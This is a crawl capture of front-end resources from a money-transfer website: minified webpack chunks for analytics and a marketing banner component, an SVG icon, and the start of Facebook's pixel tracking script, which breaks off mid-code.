0!==i&&(a["data-uel-prevent"]=i.toString()),r&&(a["data-uel-screen"]=r),l&&(a["data-uel-properties"]=JSON.stringify(l)),a}function k(e){switch(e){case"user_impression":return b;case"user_interaction_click":return v;case"user_interaction_link":return _;case"user_interaction_scroll":return y;case"viewed_screen":return m;default:return null}}},573638:(e,n,t)=>{t.d(n,{En:()=>i,Go:()=>o,jA:()=>s,jw:()=>r});var o=function(e){return e?JSON.parse(JSON.stringify(e)):e},r=function(e,n){var t={},o=[];return e.forEach((function(e){var r=n(e);t[r]||(o.push(e),t[r]=e)})),o};function i(e){try{var n=window.getComputedStyle(e);return"none"===n.display||"hidden"===n.visibility||"0"===n.opacity}catch(e){return console.log("isHiddenHtmlElement: Element does not exist"),!0}}var l=/style\s*=/i,a=/\sstyle\s*=\s*(?:"[^"]*"|'[^']*'|[^\s>]+)/gi,s=function(e){return l.test(e)?e.replace(a,""):e}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-17582a739da43fb99d50.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg
body_size: 3243
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.649685 7.4187C0.226092 6.793 0 6.05737 0 5.30485C0 4.29574 0.406151 3.32796 1.1291 2.61441C1.85206 1.90087 2.83259 1.5 3.855 1.5C4.61745 1.5 5.36277 1.72315 5.99672 2.14123C6.63067 2.55931 7.12478 3.15355 7.41656 3.84879C7.70833 4.54404 7.78467 5.30907 7.63593 6.04713C7.48718 6.7852 7.12003 7.46316 6.5809 7.99528C6.04176 8.52739 5.35487 8.88977 4.60707 9.03658C3.85928 9.18339 3.08416 9.10804 2.37976 8.82006C1.67535 8.53208 1.07328 8.04441 0.649685 7.4187ZM14.1449 7.85127H33.4349C34.0832 7.80237 34.6889 7.51366 35.1308 7.04288C35.5728 6.57211 35.8183 5.95401 35.8183 5.31224C35.8183 4.67047 35.5728 4.05237 35.1308 3.5816C34.6889 3.11083 34.0832 2.82211 33.4349 2.77321H14.1449C13.7905 2.74649 13.4344 2.7923 13.0988 2.90778C12.7633 3.02326 12.4555 3.20592 12.1948 3.4443C11.9341 3.68269 11.7262 3.97165 11.5839 4.29309C11.4417 4.61452 11.3683 4.96149 11.3683 5.31224C11.3683 5.66299 11.4417 6.00996 11.5839 6.3314C11.7262 6.65283 11.9341 6.9418 12.1948 7.18018C12.4555 7.41856 12.7633 7.60122 13.0988 7.7167C13.4344 7.83218 13.7905 7.878 14.1449 7.85127ZM0 17.9926C0 18.7451 0.226092 19.4807 0.649685 20.1064C1.07328 20.7322 1.67535 21.2198 2.37976 21.5078C3.08416 21.7958 3.85928 21.8711 4.60707 21.7243C5.35487 21.5775 6.04176 21.2151 6.5809 20.683C7.12003 20.1509 7.48718 19.4729 7.63593 18.7349C7.78467 17.9968 7.70833 17.2318 7.41656 16.5365C7.12478 15.8413 6.63067 15.2471 5.99672 14.829C5.36277 14.4109 4.61745 14.1877 3.855 14.1877C2.83259 14.1877 1.85206 14.5886 1.1291 15.3022C0.406151 16.0157 0 16.9835 0 17.9926ZM14.1449 20.539H33.4349C34.0832 20.4901 34.6889 20.2014 35.1308 19.7306C35.5728 19.2599 35.8183 18.6418 35.8183 18C35.8183 17.3582 35.5728 16.7401 35.1308 16.2693C34.6889 15.7986 34.0832 15.5099 33.4349 15.461H14.1449C13.7905 15.4342 13.4344 15.48 13.0988 15.5955C12.7633 15.711 12.4555 15.8937 12.1948 16.132C11.9341 16.3704 11.7262 16.6594 11.5839 16.9808C11.4417 17.3023 11.3683 17.6492 11.3683 18C11.3683 18.3507 11.4417 18.6977 11.5839 19.0191C11.7262 19.3406 11.9341 19.6295 12.1948 19.8679C12.4555 20.1063 12.7633 20.289 13.0988 20.4044C13.4344 20.5199 13.7905 20.5657 14.1449 20.539ZM0 30.6803C0 31.4329 0.226092 32.1685 0.649685 32.7942C1.07328 33.4199 1.67535 33.9076 2.37976 34.1956C3.08416 34.4835 3.85928 34.5589 4.60707 34.4121C5.35487 34.2653 6.04176 33.9029 6.5809 33.3708C7.12003 32.8386 7.48718 32.1607 7.63593 31.4226C7.78467 30.6846 7.70833 29.9195 7.41656 29.2243C7.12478 28.529 6.63067 27.9348 5.99672 27.5167C5.36277 27.0986 4.61745 26.8755 3.855 26.8755C2.83381 26.8794 1.85557 27.2815 1.13347 27.9942C0.41137 28.7069 0.0039505 29.6724 0 30.6803ZM14.1449 33.2268H33.4349C34.0832 33.1779 34.6889 32.8891 35.1308 32.4184C35.5728 31.9476 35.8183 31.3295 35.8183 30.6877C35.8183 30.046 35.5728 29.4279 35.1308 28.9571C34.6889 28.4863 34.0832 28.1976 33.4349 28.1487H14.1449C13.7905 28.122 13.4344 28.1678 13.0988 28.2833C12.7633 28.3988 12.4555 28.5814 12.1948 28.8198C11.9341 29.0582 11.7262 29.3471 11.5839 29.6686C11.4417 29.99 11.3683 30.337 11.3683 30.6877C11.3683 31.0385 11.4417 31.3854 11.5839 31.7069C11.7262 32.0283 11.9341 32.3173 12.1948 32.5557C12.4555 32.794 12.7633 32.9767 13.0988 33.0922C13.4344 33.2077 13.7905 33.2535 14.1449 33.2268Z" fill="#04829E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-dadba72d0f140bda5de6.js
body_size: 1364
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[803],{803:(e,t,o)=>{o.r(t),o.d(t,{TextAndCreativeBrandV1:()=>c});var n=o(333237),i=o(54943),a=o(553692),s=o(357431),p=o(996374),r=o(634466),l=o(628201),d=o(639248),c={metadata:{name:"Text + Creative Brand V1",id:"HeroBrandV1",description:"Component with text and an image. Several available configurations. BrandV1.",desktopURL:"https://cdn.remitly.com/images/v1/img/screenshot_2024_07_03_at_14_wed_.ibpp4DKXJXtRbVbL.png",mobileURL:"https://cdn.remitly.com/images/v1/img/creative_brand_mobile_v1_tue_jul.e2Czj5eoju2mlDjo.png",category:n._w.MARKETING,testInstance:"50adaae0-e6d4-4817-87b7-597cff95df3b",isHydratable:!0},schema:{id:"HeroBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:i.A.Select,options:[{key:"Hero",value:s.A.HERO},{key:"Component",value:s.A.COMPONENT}]},theme:{type:i.A.Select,options:r.A},ribbonText:{type:i.A.ShortText},hideRibbon:{type:i.A.Checkbox},img_url:{type:i.A.MediaUrl,description:"Recommended image width: 400px"},img_alt:{type:i.A.ShortText},desktopImageAlignment:{type:i.A.Select,options:[{key:"Left",value:a.A.LEFT},{key:"Right",value:a.A.RIGHT}]},mobileImageAlignment:{type:i.A.Select,options:[{key:"Bottom",value:p.A.BOTTOM},{key:"Top",value:p.A.TOP}]},backgroundImageDesktop:{type:i.A.MediaUrl,description:"Optional: Overrides theme backgrounds when URL present."},backgroundImageMobile:{type:i.A.MediaUrl,description:"Optional: Overrides background image when on a mobile screen. Recommended dimension: 440 x 1000."},header:{type:i.A.ShortText},headerAlignment:{type:i.A.Select,options:[{key:"Left",value:a.A.LEFT},{key:"Right",value:a.A.RIGHT},{key:"Center",value:a.A.CENTER}]},displayRatingsHeader:{type:i.A.Checkbox},subheader:{type:i.A.LongText,description:"This field accepts markdown"},cta_text:{type:i.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to authentication step (SendFlow/authPage/authModal), unless overridden by link_to. Supports icons replacements."},link_to:{type:i.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for authentication step (SendFlow or authPage or authModal depending on DEID and auth status)"},secondary_cta_text:{type:i.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to authentication step (SendFlow/authPage/authModal), unless overridden by link_toSupports icons replacements."},secondary_link_to:{type:i.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for authentication step (SendFlow or authPage or authModal depending on DEID and auth status)"},gtm_event:{type:i.A.Select,options:l.r,description:"Optional: If present, CTA Button click will dispatch the selected GTM event. If empty, no additional action will be taken."},showAppStoreButtons:{type:i.A.Checkbox},appleStoreButtonLink:{type:i.A.ShortText,description:"Optional: If provided, the Apple Store button link will be overridden. This works only when showAppStoreButtons is enabled."},playMarketButtonLink:{type:i.A.ShortText,description:"Optional: If provided, the Play Market button link will be overridden. This works only when showAppStoreButtons is enabled."},showQR:{type:i.A.Checkbox,description:"Displays a static, AppsFlyer-generated QRCode that the user can scan to go to Remitly app in store. It'll only be visible on desktop."},customQR:{type:i.A.ShortText,description:"If provided, a custom QR code image will be displayed. This only works when showQR is enabled."},displayRatingsAppButtons:{type:i.A.Checkbox},showPromoDisclaimer:{type:i.A.Checkbox}},additionalProperties:!0,required:["theme","header"]},reactComponent:d.A}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-dadba72d0f140bda5de6.js.map

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/596129790477354?v=2.9.248&r=stable&domain=www.remitly.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 161415
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var 